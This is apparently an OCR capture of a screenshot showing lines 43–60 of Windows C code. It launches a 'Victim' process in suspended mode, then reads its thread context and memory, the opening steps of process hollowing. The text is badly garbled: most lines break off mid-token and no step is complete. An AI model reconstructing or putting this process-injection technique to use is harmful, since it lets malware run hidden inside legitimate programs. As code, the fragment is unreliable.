
43
//以挂起方式进程
44
 BOOL res = 
CreateProcess
(
NULL
,Victi
45
46
if
 (res)
47
 {
48
  context.ContextFlags = CONTEXT_FUL
49
if
 (!
GetThreadContext
(pi.hThread,&
50
  {
51
CloseHandle
(pi.hThread);
52
CloseHandle
(pi.hProcess);
53
return
 FALSE;
54
  }
55
ReadProcessMemory
(pi.hProcess,(
voi
56
if
 (!BaseAddr)
57
  {
58
CloseHandle
(pi.hThread);
59
CloseHandle
(pi.hProcess);
60
return
 FALSE;